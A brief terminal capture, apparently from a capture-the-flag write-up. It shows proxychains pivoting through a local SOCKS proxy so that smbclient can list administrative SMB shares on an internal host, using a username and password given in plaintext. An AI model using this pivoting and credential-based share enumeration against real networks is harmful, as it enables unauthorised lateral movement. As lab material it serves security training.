 root@foobar:~# proxychains smbclient -L 10.142.0.7 -p 445 -U alabaster_snowball%stream_unhappy_buy_loss
ProxyChains-3.1 (http://proxychains.sf.net)
WARNING: The "syslog" option is deprecated
|S-chain|-<>-127.0.0.1:9090-<><>-10.142.0.7:445-<><>-OK
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
FileStor Disk
IPC$ IPC Remote IPC